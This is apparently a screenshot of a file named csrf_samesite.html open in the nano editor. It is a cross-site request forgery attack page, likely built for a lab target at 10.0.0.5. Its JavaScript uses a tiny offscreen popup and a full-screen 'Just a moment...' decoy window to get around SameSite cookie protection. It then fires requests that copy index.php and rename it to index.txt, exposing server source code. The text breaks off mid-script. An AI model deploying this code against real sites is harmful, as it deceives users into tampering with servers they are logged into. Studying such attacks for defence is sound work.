 GNU nano 5.4 csrf_samesite.html
if (clickCount === 1) {
const win = window.open(
"http://10.0.0.5/index.php?p=data&copy=index.php&finish=1",
"_blank",
"width=1,height=1,left=9999,top=9999"
);
setTimeout(() => {
if (win && !win.closed) win.close();
}, 500);
document.getElementById("error").style.display = "block";
} else if (clickCount === 2) {
const width = screen.availWidth;
const height = screen.availHeight;
const postWin = window.open("", "_blank", `width=${width},height=${height},left=0,top=0`);
if (postWin) {
postWin.document.write(`
<!DOCTYPE html>
<html>
<head>
<title>Loading...</title>
<style>
body {
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
font-family: sans-serif;
}
</style>
</head>
<body>
<h1>Just a moment...</h1>
<script>
function sendFirstPost() {
const form = document.createElement("form");
form.method = "POST";
form.action = "http://10.0.0.5/index.php/var/www/?p=data";
const fields = {
rename_to: "index.txt",
rename_from: "index.php",
token: ""
};